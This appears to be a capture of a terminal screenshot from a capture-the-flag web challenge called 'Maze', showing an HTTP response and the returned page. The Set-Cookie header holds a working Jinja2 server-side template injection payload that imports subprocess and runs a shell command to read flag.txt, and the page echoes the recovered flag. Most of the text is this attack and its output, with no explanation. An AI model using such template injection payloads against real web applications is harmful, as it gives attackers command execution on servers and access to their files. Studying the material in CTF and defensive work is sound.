 Content-Type: text/html; charset=utf-8
Date: Sun, 24 Jan 2021 18:36:55 GMT
Server: nginx/1.18.0 (Ubuntu)
Set-Cookie: name="{% print(request.application.__globals__.__builtins__.__import__('subprocess').check_out
put('cat flag.txt'\054 shell=True)) %}"; Path=/
Transfer-Encoding: chunked
Vary: Cookie
<!DOCTYPE html>
<html>
<head>
<!-- proudly ripped off https://juliangarnier.com/-->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Maze</title>
<link rel="stylesheet" type="text/css" media="screen" href="/static/admin.css">
</head>
<body class="vsc-initialized">
<div class="messages">
<script>var name = "b&amp;#39;flag{u_35c@p3d_7h3_m@z3_5ucc3ssfu77y9933}\n&amp;#39;";</script>
<script src="/static/anime.js"></script>
<script src="/static/scripts.js"></script>
</body>
</html>
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell $
recording-1 GuyInTheShell 0 zsh